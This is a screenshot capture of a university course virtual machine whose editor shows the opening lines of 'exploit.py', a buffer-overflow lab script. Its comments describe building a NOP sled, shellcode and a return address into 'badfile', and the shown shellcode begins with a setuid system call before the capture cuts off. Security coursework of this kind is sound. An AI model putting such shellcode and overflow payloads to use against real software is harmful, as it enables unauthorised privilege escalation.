 THE UNIVERSITY
of NORTH CAROLINA
at CHAPEL HILL
Virtual Environment 6.4-13
Search
Documentation
Create VM
Create CT
kkm@AD.UNC.EDU
Virtual Machine 350 (comp435-1fa21-kkm) on node 'fairplains'
Start
Shutdown
Migrate
>_ Console
More
Help
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Oct 6 00:37
Open
exploit.py
~/Downloads/Labsetup/code
Save
exploit.py
call_shellcode.c
1 #!/usr/bin/python3
2 import sys
3
4 """ This code constructs a payload to be read into the buffer
5 and writes the binary payload to "badfile".
6
7 First we construct the payload entirely of NOPs to serve as a
8 nopsled into our shellcode. Next, we insert the shellcode into
9 the payload. Finally, we insert a return address that will
10 instruct the vulnerable program to execute instructions in the
11 payload.
12 """
13
14 # You can use this function to print out your payload in bytes.
15 # It is not necessary to use this, but it may help you debug.
16 def bytes_to_hex(arr):
17         print(''.join('{:02x}'.format(x) for x in arr))
18
19 # Replace the payload with the actual shellcode
20 shellcode= (
21 "\x31\xc0"
22 "\x31\xdb"
23 "\xb0\xd5"
24 "\xcd\x80"
25
Python 3
Tab Width: 8
Ln 21, Col 1
INS